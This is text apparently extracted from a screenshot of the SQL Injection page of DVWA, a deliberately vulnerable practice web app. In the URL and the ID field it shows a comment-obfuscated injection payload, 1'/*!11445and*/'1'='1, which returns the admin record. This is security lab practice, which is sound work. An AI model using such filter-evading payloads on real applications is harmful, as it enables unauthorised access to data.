 192.168.85.188/dvwa/vulnerabilities/sqli/?id=1'/*!11445and*/'1'='1&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID: Submit
ID: 1'/*!11445and*/'1'='1
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/